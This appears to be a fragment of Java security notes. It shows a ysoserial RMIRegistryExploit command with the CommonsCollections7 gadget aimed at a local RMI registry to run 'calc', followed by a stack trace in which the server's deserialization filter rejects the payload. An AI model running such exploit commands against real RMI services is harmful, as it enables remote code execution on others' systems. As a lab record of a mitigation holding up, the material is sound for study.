 JavaSec
→ JavaSec java -cp .\ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections7 "calc"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:573)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:688)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:687)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(Unknown Source)
at sun.rmi.transport.StreamRemoteCall.executeCall(Unknown Source)
at sun.rmi.server.UnicastRef.invoke(Unknown Source)
at sun.rmi.registry.RegistryImpl_Stub.bind(Unknown Source)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:77)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:71)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:71)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:65)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.registry.RegistryImpl_Skel.dispatch(RegistryImpl_Skel.java:78)
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:468)